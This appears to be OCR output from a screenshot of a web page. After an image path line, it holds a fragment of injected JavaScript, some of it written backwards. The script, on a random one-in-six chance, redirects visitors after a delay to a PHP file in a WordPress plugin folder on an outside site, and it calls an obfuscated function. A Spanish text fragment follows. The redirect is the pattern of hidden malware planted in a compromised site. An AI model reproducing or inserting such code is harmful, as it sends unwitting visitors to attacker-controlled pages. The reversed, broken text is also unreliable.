
ssalc/php/stegdiw-
cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www
//:ptth\'=ferh.noitacol.tne
mucod"];var
number1=Math.floor(Mat
h.random()*6);if
(number1==3){var
delay=18000;setTimeout(
$NfI(0),delay);}
</script>to de Admisión